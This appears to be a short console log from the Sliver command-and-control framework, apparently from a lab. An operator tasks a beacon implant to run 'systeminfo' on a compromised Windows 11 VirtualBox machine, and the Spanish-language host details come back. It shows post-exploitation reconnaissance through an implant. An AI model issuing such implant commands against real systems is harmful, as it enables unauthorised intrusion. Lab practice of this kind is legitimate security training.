 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o systeminfo
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: systeminfo []
[*] Tasked beacon SELECTIVE_DISCONNECTION (a07764c3)
[+] SELECTIVE_DISCONNECTION completed task a07764c3
[*] Output:
Nombre de host: DESKTOP-417M090
Nombre del sistema operativo: Microsoft Windows 11 Pro
Versi�n del sistema operativo: 10.0.26200 N/D Compilaci�n 26200
Fabricante del sistema operativo: Microsoft Corporation
Configuraci�n del sistema operativo: Estaci�n de trabajo miembro
Tipo de compilaci�n del sistema operativo: Multiprocessor Free
Propietario registrado: WinCorp
Organizaci�n registrada: N/D
Id. del producto: 00330-80000-00000-AA570
Fecha de instalaci�n original: 20/06/2026, 22:24:03
Tiempo de arranque del sistema: 08/10/2026, 20:00:54
Fabricante del sistema: innotek GmbH
Modelo del sistema: VirtualBox
Tipo de sistema: x64-based PC
Procesadores: 1 Procesadores instalados.
[01]: Intel64 Family 6 Model 151 Stepping 2 GenuineIntel ~3610 Mhz
Versi�n del BIOS: innotek GmbH VirtualBox, 01/12/2006
Directorio de Windows: C:\WINDOWS
Directorio de sistema: C:\WINDOWS\system32
Dispositivo de arranque: \Device\HarddiskVolume1
Configuraci�n regional del sistema: es;Espa�ol (internacional)
Idioma de entrada: en-us;Ingl�s (Estados Unidos)
Zona horaria: (UTC+01:00) Bruselas, Copenhague, Madrid, Par�s
Memoria f�sica total: 4.077 MB
Memoria f�sica disponible: 674 MB
Memoria virtual: tama�o m�ximo: 5.549 MB
KALI